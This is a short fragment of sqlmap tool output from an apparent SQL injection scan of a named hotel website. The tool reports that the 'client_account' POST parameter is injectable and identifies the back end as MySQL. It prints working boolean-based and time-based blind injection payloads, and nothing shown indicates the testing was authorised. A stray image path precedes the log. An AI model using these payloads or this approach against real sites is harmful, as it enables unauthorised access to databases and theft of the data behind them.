 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: client_account=qh_hyhj' AND 1688=1688 AND 'hbBm'='hbBm&code=&language=zh-cn

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: client_account=qh_hyhj' AND SLEEP(5) AND 'qOjn'='qOjn&code=&language=zh-cn
---
[13:33:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:33:04] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.aoyuan
healthhotel.com'